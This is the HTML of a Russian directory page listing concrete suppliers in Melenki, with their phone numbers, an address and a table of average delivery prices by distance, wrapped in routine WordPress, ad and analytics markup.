<h2><span class="ez-toc-section" id="%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B5_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0_%D0%9C%D0%B5%D0%BB%D0%B5%D0%BD%D0%BA%D0%B8"></span>Компании по продаже бетона Меленки<span class="ez-toc-section-end"></span></h2>
<p>Ознакомиться с фирмами — производителями бетона и растворов в Меленках возможно в данном каталоге. Если в Вашем городе присутствует несколько компаний, непременно обзвоните поставщиков, внимательно ознакомьтесь с актуальными предложениями (часто возможно отыскать более выгодный вариант).</p>
<div class="post__table"><table>
<tbody>
<tr>
<td><strong>Компания</strong></td>
<td><strong>Телефон</strong></td>
<td><strong>Адрес производства (офис)</strong></td>
</tr>
<tr>
<td>ЖБИ</td>
<td>7 (909) 274-87-83</td>
<td>ул. Коммунистическая, 7</td>
</tr>
<tr>
<td>ООО «Бетон24»</td>
<td>88002002406</td>
<td style="text-align: center;">&#8212;</td>
</tr>
</tbody>
</table></div>
<h2><span class="ez-toc-section" id="%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0"></span>Стоимость доставки бетона<span class="ez-toc-section-end"></span></h2>
<p>Цена указана средняя и может немного отличаться в зависимости от производителя, региона, объемов.</p>
<div class="post__table"><table border="1" width="644" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td> <strong> Расстояние</strong><br />
<strong> (мин. заказ 5 кубов)</strong></td>
<td> <strong> Цена за 1 м<sup>3</sup></strong></td>
</tr>
<tr>
<td> до 10 км</td>
<td> 165 р.</td>
</tr>
<tr>
<td> до 15 км</td>
<td> 315 р.</td>
</tr>
<tr>
<td> до 20 км</td>
<td> 390 р.</td>
</tr>
<tr>
<td> до 25 км</td>
<td> 460 р.</td>
</tr>
<tr>
<td> до 30 км</td>
<td> 530 р.</td>
</tr>
<tr>
<td> до 35 км</td>
<td> 590 р.</td>
</tr>
<tr>
<td> до 40 км</td>
<td> 630 р.</td>
</tr>
</tbody>
</table></div>

<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Компании в ближайших городах:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-sudogde.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Судогде" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Судогде</div></div></a><a href="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-raduzhnom.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Радужном" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Радужном</div></div></a><a href="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-gorohovece.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Гороховеце" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Гороховеце</div></div></a><a href="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-vjaznikah.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Вязниках" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Вязниках</div></div></a><a href="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-lakinske.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Лакинске" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Лакинске</div></div></a><a href="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-kameshkovo.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Камешково" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Камешково</div></div></a><a href="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-petushkah.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Петушках" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Петушках</div></div></a><a href="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-kosterjovo.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Костерёво" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Костерёво</div></div></a><a href="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-murome.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Муроме" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Муроме</div></div></a><a href="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-gus-hrustalnom.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Гусь-Хрустальном" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Гусь-Хрустальном</div></div></a><a href="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-sobinke.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Собинке" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Собинке</div></div></a><a href="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-vladimire.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Владимире" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Владимире</div></div></a><a href="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-jurev-polskom.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Юрьев-Польском" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Юрьев-Польском</div></div></a><a href="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-strunino.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Струнино" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Струнино</div></div></a><a href="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-pokrove.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Покрове" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Покрове</div></div></a><a href="http://betonstroika.ru/vladimirskaya-oblast/kupit-beton-v-suzdale.html"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Купить бетон и растворы в Суздале" style="background: transparent url(http://betonstroika.ru/wp-content/uploads/2018/10/beton-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 17px;  color: #333333;">Купить бетон и растворы в Суздале</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->					
					
					
					
					
					
									</div><!-- .post__entry -->
			</article><!-- .post -->

		
			
			<div class="grid">

				<div class="comments">
					



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/vladimirskaya-oblast/kupit-beton-v-melenkah.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="http://betonstroika.ru/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			
			<button class="form__button  comment-form__button" name="submit" type="submit">Добавить комментарий</button>

			<input type='hidden' name='comment_post_ID' value='150' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	
				</div><!-- .comments -->

				
			</div><!-- .grid -->

						</main><!-- .content -->

		<aside class="sidebar">

									<div class="widget_text sidebar__section  sidebar__widget" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-640586-1 -->
<div id="yandex_rtb_R-A-640586-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-1",
                renderTo: "yandex_rtb_R-A-640586-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-6 -->
<div id="yandex_rtb_R-A-640586-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-6",
                renderTo: "yandex_rtb_R-A-640586-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-7 -->
<div id="yandex_rtb_R-A-640586-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-7",
                renderTo: "yandex_rtb_R-A-640586-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-10 -->
<div id="yandex_rtb_R-A-640586-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-10",
                renderTo: "yandex_rtb_R-A-640586-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-8 -->
<div id="yandex_rtb_R-A-640586-8"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-8",
                renderTo: "yandex_rtb_R-A-640586-8",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-9 -->
<div id="yandex_rtb_R-A-640586-9"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-9",
                renderTo: "yandex_rtb_R-A-640586-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><!-- .sidebar__section --><div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"></div>
		</div><!-- .sidebar__section -->						
		</aside><!-- .sidebar -->
			</div><!-- .middle -->




	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
					Beton Stroika<span>ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – Компании &#8212; поставщики бетона и растворов, щебня, песка в России				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://betonstroika.ru/dobavlenie-zavoda">Добавление завода</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://betonstroika.ru/reklama-na-betonstroika">Реклама на BetonStroika</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="http://betonstroika.ru/obnovit-informatsiyu-kompanii">Обновить информацию компании</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://betonstroika.ru/nashli-oshibku">Нашли ошибку?</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="http://betonstroika.ru/karta-sayta">Карта сайта</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				
			
			
			</div><!-- .footer__info -->
Если нужен <a href="https://carsharingi.ru/city/moscow">каршеринг в москве</a>,то данный обзор условий и цен поможет определиться
			<a class="footer__section  footer__design"  target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js" id="bwpt-shortcodes-js-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/themes/sreda-design-nocat/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":250,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"scroll_offset":"30","fallbackIcon":"<span style=\"display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.47.1-1683035328" id="ez-toc-js-js"></script>



<div class="before-footer-scripts-place"></div>

<div class="welcome-pt-modal">
    <div class="welcome-pt-overlay">
        <div class="site-popup-inner welcome-pt-message">
            <form method="post" enctype="multipart/form-data" action="">
                <div class="site-form-title">Добро пожаловать!</div>
                <div class="site-row">
                    <p class="site-form-text">Благодарим за посещение нашего ресурса.</p>
                </div>
                <div class="site-form-buttons">
                    <div class="site-form-button">
                        <a href="#" class="welcome-pt-close">Продолжить</a>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        let dataLazyLoadingJS = {
            data: {
                ya_counter: {
                    status: false,
                    html: '
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
<\/script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" \/><\/div><\/noscript>
',
                    area: '.before-footer-scripts-place'
                },
                ga_counter: {
                    status: false,
                    html: `<!-- Google tag (gtag.js) -->

`,
                    area: '.before-footer-scripts-place'
                }
            }
        };
        let dataSettings = {
            cookie_name: 'PST_VERIFIED_COOKIE',
        };
        
});
</script>
</body>
</html>